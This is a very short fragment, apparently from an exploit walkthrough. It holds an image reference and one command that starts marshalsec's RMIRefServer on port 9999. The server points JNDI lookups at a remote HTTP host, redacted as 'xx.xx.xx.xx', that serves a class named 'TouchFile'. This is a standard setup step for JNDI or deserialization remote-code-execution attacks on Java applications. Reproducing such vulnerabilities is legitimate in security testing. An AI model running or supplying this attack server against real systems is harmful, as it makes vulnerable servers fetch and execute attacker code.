 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://xx.xx.xx.xx:8000/#TouchFile" 9999